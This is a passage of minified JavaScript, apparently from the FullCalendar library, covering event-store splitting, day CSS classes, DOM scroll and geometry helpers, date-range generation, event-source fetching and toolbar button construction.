t=this,n=this.getKeyInfo(e),r=this.getKeysForEventDefs(e.eventStore),a=this.splitDateSelection(e.dateSelection),i=this.splitIndividualUi(e.eventUiBases,r),s=this.splitEventStore(e.eventStore,r),o=this.splitEventDrag(e.eventDrag),d=this.splitEventResize(e.eventResize),l={};for(var u in this.eventUiBuilders=ce(n,(function(e,n){return t.eventUiBuilders[n]||Ce(bn)})),n){var c=n[u],m=s[u]||Tn,_=this.eventUiBuilders[u];l[u]={businessHours:c.businessHours||e.businessHours,dateSelection:a[u]||null,eventStore:m,eventUiBases:_(e.eventUiBases[""],c.ui,i[u]),eventSelection:m.instances[e.eventSelection]?e.eventSelection:"",eventDrag:o[u]||null,eventResize:d[u]||null}}return l},e.prototype._splitDateSpan=function(e){var t={};if(e)for(var n=0,r=this.getKeysForDateSpan(e);n<r.length;n++)t[r[n]]=e;return t},e.prototype._getKeysForEventDefs=function(e){var t=this;return ce(e.defs,(function(e){return t.getKeysForEventDef(e)}))},e.prototype._splitEventStore=function(e,t){var n=e.defs,r=e.instances,a={};for(var i in n)for(var s=0,o=t[i];s<o.length;s++)a[m=o[s]]||(a[m]={defs:{},instances:{}}),a[m].defs[i]=n[i];for(var d in r)for(var l=r[d],u=0,c=t[l.defId];u<c.length;u++){var m;a[m=c[u]]&&(a[m].instances[d]=l)}return a},e.prototype._splitIndividualUi=function(e,t){var n={};for(var r in e)if(r)for(var a=0,i=t[r];a<i.length;a++){var s=i[a];n[s]||(n[s]={}),n[s][r]=e[r]}return n},e.prototype._splitInteraction=function(e){var t={};if(e){var n=this._splitEventStore(e.affectedEvents,this._getKeysForEventDefs(e.affectedEvents)),r=this._getKeysForEventDefs(e.mutatedEvents),a=this._splitEventStore(e.mutatedEvents,r),i=function(r){t[r]||(t[r]={affectedEvents:n[r]||Tn,mutatedEvents:a[r]||Tn,isEvent:e.isEvent})};for(var s in n)i(s);for(var s in a)i(s)}return t},e}();function bn(e,t,n){var r=[];e&&r.push(e),t&&r.push(t);var a={"":_t(r)};return n&&c(a,n),a}function En(e,t,n,r){return{dow:e.getUTCDay(),isDisabled:Boolean(r&&!Ht(r.activeRange,e)),isOther:Boolean(r&&!Ht(r.currentRange,e)),isToday:Boolean(t&&Ht(t,e)),isPast:Boolean(n?e<n:!!t&&e<t.start),isFuture:Boolean(n?e>n:!!t&&e>=t.end)}}function Hn(e,t){var n=["fc-day","fc-day-"+G[e.dow]];return e.isDisabled?n.push("fc-day-disabled"):(e.isToday&&(n.push("fc-day-today"),n.push(t.getClass("today"))),e.isPast&&n.push("fc-day-past"),e.isFuture&&n.push("fc-day-future"),e.isOther&&n.push("fc-day-other")),n}var xn=$e({year:"numeric",month:"long",day:"numeric"}),Cn=$e({week:"long"});function jn(e,t,n,r){void 0===n&&(n="day"),void 0===r&&(r=!0);var a=e.dateEnv,i=e.options,s=e.calendarApi,o=a.format(t,"week"===n?Cn:xn);if(i.navLinks){var d=a.toDate(t),l=function(e){var r="day"===n?i.navLinkDayClick:"week"===n?i.navLinkWeekClick:null;"function"==typeof r?r.call(s,a.toDate(t),e):("string"==typeof r&&(n=r),s.zoomTo(t,n))};return c({title:z(i.navLinkHint,[o,d],o),"data-navlink":""},r?R(l):{onClick:l})}return{"aria-label":o}}var Rn,Pn=null;function On(e){return{x:e.offsetHeight-e.clientHeight,y:e.offsetWidth-e.clientWidth}}function Nn(e,t,n){void 0===t&&(t=!1);var r=n?e.getBoundingClientRect():An(e),a=function(e,t){void 0===t&&(t=!1);var n=window.getComputedStyle(e),r=parseInt(n.borderLeftWidth,10)||0,a=parseInt(n.borderRightWidth,10)||0,i=parseInt(n.borderTopWidth,10)||0,s=parseInt(n.borderBottomWidth,10)||0,o=On(e),d=o.y-r-a,l={borderLeft:r,borderRight:a,borderTop:i,borderBottom:s,scrollbarBottom:o.x-i-s,scrollbarLeft:0,scrollbarRight:0};return null===Pn&&(Pn=function(){var e=document.createElement("div");w(e,{position:"absolute",top:-1e3,left:0,border:0,padding:0,overflow:"scroll",direction:"rtl"}),e.innerHTML="<div></div>",document.body.appendChild(e);var t=e.firstChild.getBoundingClientRect().left>e.getBoundingClientRect().left;return D(e),t}()),Pn&&"rtl"===n.direction?l.scrollbarLeft=d:l.scrollbarRight=d,t&&(l.paddingLeft=parseInt(n.paddingLeft,10)||0,l.paddingRight=parseInt(n.paddingRight,10)||0,l.paddingTop=parseInt(n.paddingTop,10)||0,l.paddingBottom=parseInt(n.paddingBottom,10)||0),l}(e,t),i={left:r.left+a.borderLeft+a.scrollbarLeft,right:r.right-a.borderRight-a.scrollbarRight,top:r.top+a.borderTop,bottom:r.bottom-a.borderBottom-a.scrollbarBottom};return t&&(i.left+=a.paddingLeft,i.right-=a.paddingRight,i.top+=a.paddingTop,i.bottom-=a.paddingBottom),i}function An(e){var t=e.getBoundingClientRect();return{left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,right:t.right+window.pageXOffset,bottom:t.bottom+window.pageYOffset}}function In(e){for(var t=[];e instanceof HTMLElement;){var n=window.getComputedStyle(e);if("fixed"===n.position)break;/(auto|scroll)/.test(n.overflow+n.overflowY+n.overflowX)&&t.push(e),e=e.parentNode}return t}var Wn=function(){function e(){this.handlers={},this.thisContext=null}return e.prototype.setThisContext=function(e){this.thisContext=e},e.prototype.setOptions=function(e){this.options=e},e.prototype.on=function(e,t){!function(e,t,n){(e[t]||(e[t]=[])).push(n)}(this.handlers,e,t)},e.prototype.off=function(e,t){!function(e,t,n){n?e[t]&&(e[t]=e[t].filter((function(e){return e!==n}))):delete e[t]}(this.handlers,e,t)},e.prototype.trigger=function(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];for(var r=this.handlers[e]||[],a=this.options&&this.options[e],i=0,s=[].concat(a||[],r);i<s.length;i++)s[i].apply(this.thisContext,t)},e.prototype.hasHandlers=function(e){return Boolean(this.handlers[e]&&this.handlers[e].length||this.options&&this.options[e])},e}(),Fn=function(){function e(e,t,n,r){this.els=t;var a=this.originClientRect=e.getBoundingClientRect();n&&this.buildElHorizontals(a.left),r&&this.buildElVerticals(a.top)}return e.prototype.buildElHorizontals=function(e){for(var t=[],n=[],r=0,a=this.els;r<a.length;r++){var i=a[r].getBoundingClientRect();t.push(i.left-e),n.push(i.right-e)}this.lefts=t,this.rights=n},e.prototype.buildElVerticals=function(e){for(var t=[],n=[],r=0,a=this.els;r<a.length;r++){var i=a[r].getBoundingClientRect();t.push(i.top-e),n.push(i.bottom-e)}this.tops=t,this.bottoms=n},e.prototype.leftToIndex=function(e){var t,n=this.lefts,r=this.rights,a=n.length;for(t=0;t<a;t+=1)if(e>=n[t]&&e<r[t])return t},e.prototype.topToIndex=function(e){var t,n=this.tops,r=this.bottoms,a=n.length;for(t=0;t<a;t+=1)if(e>=n[t]&&e<r[t])return t},e.prototype.getWidth=function(e){return this.rights[e]-this.lefts[e]},e.prototype.getHeight=function(e){return this.bottoms[e]-this.tops[e]},e}(),zn=function(){function e(){}return e.prototype.getMaxScrollTop=function(){return this.getScrollHeight()-this.getClientHeight()},e.prototype.getMaxScrollLeft=function(){return this.getScrollWidth()-this.getClientWidth()},e.prototype.canScrollVertically=function(){return this.getMaxScrollTop()>0},e.prototype.canScrollHorizontally=function(){return this.getMaxScrollLeft()>0},e.prototype.canScrollUp=function(){return this.getScrollTop()>0},e.prototype.canScrollDown=function(){return this.getScrollTop()<this.getMaxScrollTop()},e.prototype.canScrollLeft=function(){return this.getScrollLeft()>0},e.prototype.canScrollRight=function(){return this.getScrollLeft()<this.getMaxScrollLeft()},e}(),Un=function(e){function t(t){var n=e.call(this)||this;return n.el=t,n}return u(t,e),t.prototype.getScrollTop=function(){return this.el.scrollTop},t.prototype.getScrollLeft=function(){return this.el.scrollLeft},t.prototype.setScrollTop=function(e){this.el.scrollTop=e},t.prototype.setScrollLeft=function(e){this.el.scrollLeft=e},t.prototype.getScrollWidth=function(){return this.el.scrollWidth},t.prototype.getScrollHeight=function(){return this.el.scrollHeight},t.prototype.getClientHeight=function(){return this.el.clientHeight},t.prototype.getClientWidth=function(){return this.el.clientWidth},t}(zn),Vn=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.getScrollTop=function(){return window.pageYOffset},t.prototype.getScrollLeft=function(){return window.pageXOffset},t.prototype.setScrollTop=function(e){window.scroll(window.pageXOffset,e)},t.prototype.setScrollLeft=function(e){window.scroll(e,window.pageYOffset)},t.prototype.getScrollWidth=function(){return document.documentElement.scrollWidth},t.prototype.getScrollHeight=function(){return document.documentElement.scrollHeight},t.prototype.getClientHeight=function(){return document.documentElement.clientHeight},t.prototype.getClientWidth=function(){return document.documentElement.clientWidth},t}(zn),Bn=function(){function e(e){this.iconOverrideOption&&this.setIconOverride(e[this.iconOverrideOption])}return e.prototype.setIconOverride=function(e){var t,n;if("object"==typeof e&&e){for(n in t=c({},this.iconClasses),e)t[n]=this.applyIconOverridePrefix(e[n]);this.iconClasses=t}else!1===e&&(this.iconClasses={})},e.prototype.applyIconOverridePrefix=function(e){var t=this.iconOverridePrefix;return t&&0!==e.indexOf(t)&&(e=t+e),e},e.prototype.getClass=function(e){return this.classes[e]||""},e.prototype.getIconClass=function(e,t){var n;return(n=t&&this.rtlIconClasses&&this.rtlIconClasses[e]||this.iconClasses[e])?this.baseIconClass+" "+n:""},e.prototype.getCustomButtonIconClass=function(e){var t;return this.iconOverrideCustomButtonOption&&(t=e[this.iconOverrideCustomButtonOption])?this.baseIconClass+" "+this.applyIconOverridePrefix(t):""},e}();Bn.prototype.classes={},Bn.prototype.iconClasses={},Bn.prototype.baseIconClass="",Bn.prototype.iconOverridePrefix="";var Gn=function(){function e(e,t,n,r){var a=this;this.execFunc=e,this.emitter=t,this.scrollTime=n,this.scrollTimeReset=r,this.handleScrollRequest=function(e){a.queuedRequest=c({},a.queuedRequest||{},e),a.drain()},t.on("_scrollRequest",this.handleScrollRequest),this.fireInitialScroll()}return e.prototype.detach=function(){this.emitter.off("_scrollRequest",this.handleScrollRequest)},e.prototype.update=function(e){e&&this.scrollTimeReset?this.fireInitialScroll():this.drain()},e.prototype.fireInitialScroll=function(){this.handleScrollRequest({time:this.scrollTime})},e.prototype.drain=function(){this.queuedRequest&&this.execFunc(this.queuedRequest)&&(this.queuedRequest=null)},e}(),$n=g({});function Jn(e,t,n,r,a,i,s,o,d,l,u,c,m){return{dateEnv:a,options:n,pluginHooks:s,emitter:l,dispatch:o,getCurrentData:d,calendarApi:u,viewSpec:e,viewApi:t,dateProfileGenerator:r,theme:i,isRtl:"rtl"===n.direction,addResizeHandler:function(e){l.on("_resize",e)},removeResizeHandler:function(e){l.off("_resize",e)},createScrollResponder:function(e){return new Gn(e,l,De(n.scrollTime),n.scrollTimeReset)},registerInteractiveComponent:c,unregisterInteractiveComponent:m}}var qn=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.prototype.shouldComponentUpdate=function(e,t){return this.debug&&console.log(fe(e,this.props),fe(t,this.state)),!pe(this.props,e,this.propEquality)||!pe(this.state,t,this.stateEquality)},t.prototype.safeSetState=function(e){pe(this.state,c(c({},this.state),e),this.stateEquality)||this.setState(e)},t.addPropsEquality=Xn,t.addStateEquality=Kn,t.contextType=$n,t}(h);qn.prototype.propEquality={},qn.prototype.stateEquality={};var Zn=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t.contextType=$n,t}(qn);function Xn(e){var t=Object.create(this.prototype.propEquality);c(t,e),this.prototype.propEquality=t}function Kn(e){var t=Object.create(this.prototype.stateEquality);c(t,e),this.prototype.stateEquality=t}function Qn(e,t){"function"==typeof e?e(t):e&&(e.current=t)}var er=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.uid=N(),t}return u(t,e),t.prototype.prepareHits=function(){},t.prototype.queryHit=function(e,t,n,r){return null},t.prototype.isValidSegDownEl=function(e){return!this.props.eventDrag&&!this.props.eventResize&&!L(e,".fc-event-mirror")},t.prototype.isValidDateDownEl=function(e){return!(L(e,".fc-event:not(.fc-bg-event)")||L(e,".fc-more-link")||L(e,"a[data-navlink]")||L(e,".fc-popover"))},t}(Zn);function tr(e){return{id:N(),deps:e.deps||[],reducers:e.reducers||[],isLoadingFuncs:e.isLoadingFuncs||[],contextInit:[].concat(e.contextInit||[]),eventRefiners:e.eventRefiners||{},eventDefMemberAdders:e.eventDefMemberAdders||[],eventSourceRefiners:e.eventSourceRefiners||{},isDraggableTransformers:e.isDraggableTransformers||[],eventDragMutationMassagers:e.eventDragMutationMassagers||[],eventDefMutationAppliers:e.eventDefMutationAppliers||[],dateSelectionTransformers:e.dateSelectionTransformers||[],datePointTransforms:e.datePointTransforms||[],dateSpanTransforms:e.dateSpanTransforms||[],views:e.views||{},viewPropsTransformers:e.viewPropsTransformers||[],isPropsValid:e.isPropsValid||null,externalDefTransforms:e.externalDefTransforms||[],viewContainerAppends:e.viewContainerAppends||[],eventDropTransformers:e.eventDropTransformers||[],componentInteractions:e.componentInteractions||[],calendarInteractions:e.calendarInteractions||[],themeClasses:e.themeClasses||{},eventSourceDefs:e.eventSourceDefs||[],cmdFormatter:e.cmdFormatter,recurringTypes:e.recurringTypes||[],namedTimeZonedImpl:e.namedTimeZonedImpl,initialView:e.initialView||"",elementDraggingImpl:e.elementDraggingImpl,optionChangeHandlers:e.optionChangeHandlers||{},scrollGridImpl:e.scrollGridImpl||null,contentTypeHandlers:e.contentTypeHandlers||{},listenerRefiners:e.listenerRefiners||{},optionRefiners:e.optionRefiners||{},propSetHandlers:e.propSetHandlers||{}}}var nr=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return u(t,e),t}(Bn);function rr(e,t,n,r){if(t[e])return t[e];var a=function(e,t,n,r){var a=n[e],i=r[e],s=function(e){return a&&null!==a[e]?a[e]:i&&null!==i[e]?i[e]:null},o=s("component"),d=s("superType"),l=null;if(d){if(d===e)throw new Error("Can't have a custom view type that references itself");l=rr(d,t,n,r)}return!o&&l&&(o=l.component),o?{type:e,component:o,defaults:c(c({},l?l.defaults:{}),a?a.rawOptions:{}),overrides:c(c({},l?l.overrides:{}),i?i.rawOptions:{})}:null}(e,t,n,r);return a&&(t[e]=a),a}nr.prototype.classes={root:"fc-theme-standard",tableCellShaded:"fc-cell-shaded",buttonGroup:"fc-button-group",button:"fc-button fc-button-primary",buttonActive:"fc-button-active"},nr.prototype.baseIconClass="fc-icon",nr.prototype.iconClasses={close:"fc-icon-x",prev:"fc-icon-chevron-left",next:"fc-icon-chevron-right",prevYear:"fc-icon-chevrons-left",nextYear:"fc-icon-chevrons-right"},nr.prototype.rtlIconClasses={prev:"fc-icon-chevron-right",next:"fc-icon-chevron-left",prevYear:"fc-icon-chevrons-right",nextYear:"fc-icon-chevrons-left"},nr.prototype.iconOverrideOption="buttonIcons",nr.prototype.iconOverrideCustomButtonOption="icon",nr.prototype.iconOverridePrefix="fc-icon-";var ar=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.rootElRef=p(),t.handleRootEl=function(e){Qn(t.rootElRef,e),t.props.elRef&&Qn(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){var e=this,t=this.props,n=t.hookProps;return f(dr,{hookProps:n,didMount:t.didMount,willUnmount:t.willUnmount,elRef:this.handleRootEl},(function(r){return f(sr,{hookProps:n,content:t.content,defaultContent:t.defaultContent,backupElRef:e.rootElRef},(function(e,a){return t.children(r,ur(t.classNames,n),e,a)}))}))},t}(Zn),ir=g(0);function sr(e){return f(ir.Consumer,null,(function(t){return f(or,c({renderId:t},e))}))}var or=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.innerElRef=p(),t}return u(t,e),t.prototype.render=function(){return this.props.children(this.innerElRef,this.renderInnerContent())},t.prototype.componentDidMount=function(){this.updateCustomContent()},t.prototype.componentDidUpdate=function(){this.updateCustomContent()},t.prototype.componentWillUnmount=function(){this.customContentInfo&&this.customContentInfo.destroy&&this.customContentInfo.destroy()},t.prototype.renderInnerContent=function(){var e=this.customContentInfo,t=this.getInnerContent(),n=this.getContentMeta(t);return e&&e.contentKey===n.contentKey?e&&(e.contentVal=t[n.contentKey]):(e&&(e.destroy&&e.destroy(),e=this.customContentInfo=null),n.contentKey&&(e=this.customContentInfo=c({contentKey:n.contentKey,contentVal:t[n.contentKey]},n.buildLifecycleFuncs()))),e?[]:t},t.prototype.getInnerContent=function(){var e=this.props,t=cr(e.content,e.hookProps);return void 0===t&&(t=cr(e.defaultContent,e.hookProps)),null==t?null:t},t.prototype.getContentMeta=function(e){var t=this.context.pluginHooks.contentTypeHandlers,n="",r=null;if(e)for(var a in t)if(void 0!==e[a]){n=a,r=t[a];break}return{contentKey:n,buildLifecycleFuncs:r}},t.prototype.updateCustomContent=function(){this.customContentInfo&&this.customContentInfo.render(this.innerElRef.current||this.props.backupElRef.current,this.customContentInfo.contentVal)},t}(Zn),dr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.handleRootEl=function(e){t.rootEl=e,t.props.elRef&&Qn(t.props.elRef,e)},t}return u(t,e),t.prototype.render=function(){return this.props.children(this.handleRootEl)},t.prototype.componentDidMount=function(){var e=this.props.didMount;e&&e(c(c({},this.props.hookProps),{el:this.rootEl}))},t.prototype.componentWillUnmount=function(){var e=this.props.willUnmount;e&&e(c(c({},this.props.hookProps),{el:this.rootEl}))},t}(Zn);function lr(){var e,t,n=[];return function(r,a){return t&&he(t,a)&&r===e||(e=r,t=a,n=ur(r,a)),n}}function ur(e,t){return"function"==typeof e&&(e=e(t)),lt(e)}function cr(e,t){return"function"==typeof e?e(t,f):e}var mr=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.normalizeClassNames=lr(),t}return u(t,e),t.prototype.render=function(){var e=this.props,t=this.context,n=t.options,r={view:t.viewApi},a=this.normalizeClassNames(n.viewClassNames,r);return f(dr,{hookProps:r,didMount:n.viewDidMount,willUnmount:n.viewWillUnmount,elRef:e.elRef},(function(t){return e.children(t,["fc-"+e.viewSpec.type+"-view","fc-view"].concat(a))}))},t}(Zn);function _r(e){return ce(e,hr)}function hr(e){var t,n="function"==typeof e?{component:e}:e,r=n.component;return n.content&&(t=n,r=function(e){return f($n.Consumer,null,(function(n){return f(mr,{viewSpec:n.viewSpec},(function(r,a){var i=c(c({},e),{nextDayThreshold:n.options.nextDayThreshold});return f(ar,{hookProps:i,classNames:t.classNames,content:t.content,didMount:t.didMount,willUnmount:t.willUnmount,elRef:r},(function(e,t,n,r){return f("div",{className:a.concat(t).join(" "),ref:e},r)}))}))}))}),{superType:n.type,component:r,rawOptions:n}}function fr(e,t,n,r){var a=_r(e),i=_r(t.views),s=function(e,t){var n,r={};for(n in e)rr(n,r,e,t);for(n in t)rr(n,r,e,t);return r}(a,i);return ce(s,(function(e){return function(e,t,n,r,a){var i=e.overrides.duration||e.defaults.duration||r.duration||n.duration,s=null,o="",d="",l={};if(i&&(s=function(e){var t=JSON.stringify(e),n=pr[t];return void 0===n&&(n=De(e),pr[t]=n),n}(i),s)){var u=Se(s);o=u.unit,1===u.value&&(d=o,l=t[o]?t[o].rawOptions:{})}var m=function(t){var n=t.buttonText||{},r=e.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[e.type]?n[e.type]:null!=n[d]?n[d]:null},_=function(t){var n=t.buttonHints||{},r=e.defaults.buttonTextKey;return null!=r&&null!=n[r]?n[r]:null!=n[e.type]?n[e.type]:null!=n[d]?n[d]:null};return{type:e.type,component:e.component,duration:s,durationUnit:o,singleUnit:d,optionDefaults:e.defaults,optionOverrides:c(c({},l),e.overrides),buttonTextOverride:m(r)||m(n)||e.overrides.buttonText,buttonTextDefault:m(a)||e.defaults.buttonText||m(qe)||e.type,buttonTitleOverride:_(r)||_(n)||e.overrides.buttonHint,buttonTitleDefault:_(a)||e.defaults.buttonHint||_(qe)}}(e,i,t,n,r)}))}var pr={},yr=function(){function e(e){this.props=e,this.nowDate=an(e.nowInput,e.dateEnv),this.initHiddenDays()}return e.prototype.buildPrev=function(e,t,n){var r=this.props.dateEnv,a=r.subtract(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(a,-1,n)},e.prototype.buildNext=function(e,t,n){var r=this.props.dateEnv,a=r.add(r.startOf(t,e.currentRangeUnit),e.dateIncrement);return this.build(a,1,n)},e.prototype.build=function(e,t,n){void 0===n&&(n=!0);var r,a,i,s,o,d,l,u,c=this.props;return r=this.buildValidRange(),r=this.trimHiddenDays(r),n&&(l=e,e=null!=(u=r).start&&l<u.start?u.start:null!=u.end&&l>=u.end?new Date(u.end.valueOf()-1):l),a=this.buildCurrentRangeInfo(e,t),i=/^(year|month|week|day)$/.test(a.unit),s=this.buildRenderRange(this.trimHiddenDays(a.range),a.unit,i),o=s=this.trimHiddenDays(s),c.showNonCurrentDates||(o=St(o,a.range)),o=St(o=this.adjustActiveRange(o),r),d=bt(a.range,r),{validRange:r,currentRange:a.range,currentRangeUnit:a.unit,isRangeAllDay:i,activeRange:o,renderRange:s,slotMinTime:c.slotMinTime,slotMaxTime:c.slotMaxTime,isValid:d,dateIncrement:this.buildDateIncrement(a.duration)}},e.prototype.buildValidRange=function(){var e=this.props.validRangeInput,t="function"==typeof e?e.call(this.props.calendarApi,this.nowDate):e;return this.refineRange(t)||{start:null,end:null}},e.prototype.buildCurrentRangeInfo=function(e,t){var n,r=this.props,a=null,i=null,s=null;return r.duration?(a=r.duration,i=r.durationUnit,s=this.buildRangeFromDuration(e,t,a,i)):(n=this.props.dayCount)?(i="day",s=this.buildRangeFromDayCount(e,t,n)):(s=this.buildCustomVisibleRange(e))?i=r.dateEnv.greatestWholeUnit(s.start,s.end).unit:(i=Se(a=this.getFallbackDuration()).unit,s=this.buildRangeFromDuration(e,t,a,i)),{duration:a,unit:i,range:s}},e.prototype.getFallbackDuration=function(){return De({day:1})},e.prototype.adjustActiveRange=function(e){var t=this.props,n=t.dateEnv,r=t.usesMinMaxTime,a=t.slotMinTime,i=t.slotMaxTime,s=e.start,o=e.end;return r&&(ke(a)<0&&(s=K(s),s=n.add(s,a)),ke(i)>1&&(o=J(o=K(o),-1),o=n.add(o,i))),{start:s,end:o}},e.prototype.buildRangeFromDuration=function(e,t,n,r){var a,i,s,o=this.props,d=o.dateEnv,l=o.dateAlignment;if(!l){var u=this.props.dateIncrement;l=u&&we(u)<we(n)?Se(u).unit:r}function c(){a=d.startOf(e,l),i=d.add(a,n),s={start:a,end:i}}return ke(n)<=1&&this.isHiddenDay(a)&&(a=K(a=this.skipHiddenDays(a,t))),c(),this.trimHiddenDays(s)||(e=this.skipHiddenDays(e,t),c()),s},e.prototype.buildRangeFromDayCount=function(e,t,n){var r,a=this.props,i=a.dateEnv,s=a.dateAlignment,o=0,d=e;s&&(d=i.startOf(d,s)),d=K(d),r=d=this.skipHiddenDays(d,t);do{r=J(r,1),this.isHiddenDay(r)||(o+=1)}while(o<n);return{start:d,end:r}},e.prototype.buildCustomVisibleRange=function(e){var t=this.props,n=t.visibleRangeInput,r="function"==typeof n?n.call(t.calendarApi,t.dateEnv.toDate(e)):n,a=this.refineRange(r);return!a||null!=a.start&&null!=a.end?a:null},e.prototype.buildRenderRange=function(e,t,n){return e},e.prototype.buildDateIncrement=function(e){var t;return this.props.dateIncrement||((t=this.props.dateAlignment)?De(1,t):e||De({days:1}))},e.prototype.refineRange=function(e){if(e){var t=(n=e,r=this.props.dateEnv,a=null,i=null,n.start&&(a=r.createMarker(n.start)),n.end&&(i=r.createMarker(n.end)),a||i?a&&i&&i<a?null:{start:a,end:i}:null);return t&&(t=Yt(t)),t}var n,r,a,i;return null},e.prototype.initHiddenDays=function(){var e,t=this.props.hiddenDays||[],n=[],r=0;for(!1===this.props.weekends&&t.push(0,6),e=0;e<7;e+=1)(n[e]=-1!==t.indexOf(e))||(r+=1);if(!r)throw new Error("invalid hiddenDays");this.isHiddenDayHash=n},e.prototype.trimHiddenDays=function(e){var t=e.start,n=e.end;return t&&(t=this.skipHiddenDays(t)),n&&(n=this.skipHiddenDays(n,-1,!0)),null==t||null==n||t<n?{start:t,end:n}:null},e.prototype.isHiddenDay=function(e){return e instanceof Date&&(e=e.getUTCDay()),this.isHiddenDayHash[e]},e.prototype.skipHiddenDays=function(e,t,n){for(void 0===t&&(t=1),void 0===n&&(n=!1);this.isHiddenDayHash[(e.getUTCDay()+(n?t:0)+7)%7];)e=J(e,t);return e},e}();function gr(e){for(var t in e)if(e[t].isFetching)return!0;return!1}function vr(e,t,n,r){for(var a={},i=0,s=t;i<s.length;i++){var o=s[i];a[o.sourceId]=o}return n&&(a=Mr(a,n,r)),c(c({},e),a)}function Mr(e,t,n){return Dr(e,ue(e,(function(e){return function(e,t,n){return kr(e,n)?!n.options.lazyFetching||!e.fetchRange||e.isFetching||t.start<e.fetchRange.start||t.end>e.fetchRange.end:!e.latestFetchId}(e,t,n)})),t,!1,n)}function Dr(e,t,n,r,a){var i={};for(var s in e){var o=e[s];t[s]?i[s]=Lr(o,n,r,a):i[s]=o}return i}function Lr(e,t,n,r){var a=r.options,i=r.calendarApi,s=r.pluginHooks.eventSourceDefs[e.sourceDefId],o=N();return s.fetch({eventSource:e,range:t,isRefetch:n,context:r},(function(n){var s=n.rawEvents;a.eventSourceSuccess&&(s=a.eventSourceSuccess.call(i,s,n.xhr)||s),e.success&&(s=e.success.call(i,s,n.xhr)||s),r.dispatch({type:"RECEIVE_EVENTS",sourceId:e.sourceId,fetchId:o,fetchRange:t,rawEvents:s})}),(function(n){console.warn(n.message,n),a.eventSourceFailure&&a.eventSourceFailure.call(i,n),e.failure&&e.failure(n),r.dispatch({type:"RECEIVE_EVENT_ERROR",sourceId:e.sourceId,fetchId:o,fetchRange:t,error:n})})),c(c({},e),{isFetching:!0,latestFetchId:o})}function Yr(e,t){return ue(e,(function(e){return kr(e,t)}))}function kr(e,t){return!t.pluginHooks.eventSourceDefs[e.sourceDefId].ignoreRange}function wr(e,t){var n;if(t){n=[];for(var r=0,a=e;r<a.length;r++){var i=a[r],s=t(i);s?n.push(s):null==s&&n.push(i)}}else n=e;return n}function Tr(e,t){return dt(e,(function(e){return e.sourceId!==t}))}function Sr(e,t){switch(t.type){case"UNSELECT_DATES":return null;case"SELECT_DATES":return t.selection;default:return e}}function br(e,t){switch(t.type){case"UNSELECT_EVENT":return"";case"SELECT_EVENT":return t.eventInstanceId;default:return e}}function Er(e,t){var n;switch(t.type){case"UNSET_EVENT_DRAG":return null;case"SET_EVENT_DRAG":return{affectedEvents:(n=t.state).affectedEvents,mutatedEvents:n.mutatedEvents,isEvent:n.isEvent};default:return e}}function Hr(e,t){var n;switch(t.type){case"UNSET_EVENT_RESIZE":return null;case"SET_EVENT_RESIZE":return{affectedEvents:(n=t.state).affectedEvents,mutatedEvents:n.mutatedEvents,isEvent:n.isEvent};default:return e}}function xr(e,t,n,r,a){return{header:e.headerToolbar?Cr(e.headerToolbar,e,t,n,r,a):null,footer:e.footerToolbar?Cr(e.footerToolbar,e,t,n,r,a):null}}function Cr(e,t,n,r,a,i){var s={},o=[],d=!1;for(var l in e){var u=jr(e[l],t,n,r,a,i);s[l]=u.widgets,o.push.apply(o,u.viewsWithButtons),d=d||u.hasTitle}return{sectionWidgets:s,viewsWithButtons:o,hasTitle:d}}function jr(e,t,n,r,a,i){var s="rtl"===t.direction,o=t.customButtons||{},d=n.buttonText||{},l=t.buttonText||{},u=n.buttonHints||{},c=t.buttonHints||{},m=e?e.split(" "):[],_=[],h=!1;return{widgets:m.map((function(e){return e.split(",").map((function(e){if("title"===e)return h=!0,{buttonName:e};var n,m,f,p,y,g;if(n=o[e])f=function(e){n.click&&n.click.call(e.target,e,e.target)},(p=r.getCustomButtonIconClass(n))||(p=r.getIconClass(e,s))||(y=n.text),g=n.hint||n.text;else if(m=a[e]){_.push(e),f=function(){i.changeView(e)},(y=m.buttonTextOverride)||(p=r.getIconClass(e,s))||(y=m.buttonTextDefault);var v=m.buttonTextOverride||m.buttonTextDefault;g=z(m.buttonTitleOverride||m.buttonTitleDefault||t.viewHint,[v,e],v)}else if(i[e])if(f=function(){i[e]()},(y=d[e])||(p=r.getIconClass(e,s))||(y=l[e]),"prevYear"===e||"nextYear"===e){var M="prevYear"===e?"prev":"next";g=z(u[M]||c[M],[l.year||"year","year"],l[e])}else g=function(t){return z(u[e]||c[e],[l[t]||t,t],l[e])};return{buttonName:e,buttonClick:f,buttonIcon:p,buttonText:y,buttonHint:g}}))})),viewsWithButtons:_,hasTitle:h}}function Rr(e){var t=[];for(var n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}function Pr(e,t){for(var n=_e(t.getCurrentData().eventSources),r=[],a=0,i=e;a<i.length;a++){for(var s=i[a],o=!1,d=0;d<n.length;d+=1)if(n[d]._raw===s){n.splice(d,1),o=!0;break}o||r.push(s)}for(var l=0,u=n;l<u.length;l++){var c=u[l];t.dispatch({type:"REMOVE_EVENT_SOURCE",sourceId:c.sourceId})}for(var m=0,_=r;m<_.length;m++){var h=_[m];t.calendarApi.addEventSource(h)}}var Or=[tr({eventSourceDefs:[{ignoreRange:!0,parseMeta:function(e){return Array.isArray(e.events)?e.events:null},fetch:function(e,t){t({rawEvents:e.eventSource.meta})}}]}),tr({eventSourceDefs:[{parseMeta:function(e){return"function"==typeof e.events?e.events:null},fetch:function(e,t,n){var r=e.context.dateEnv;!function(e,t,n){var r=!1,a=function(){r||(r=!0,t.apply(this,arguments))},i=function(){r||(r=!0,n&&n.apply(this,arguments))},s=e(a,i);s&&"function"==typeof 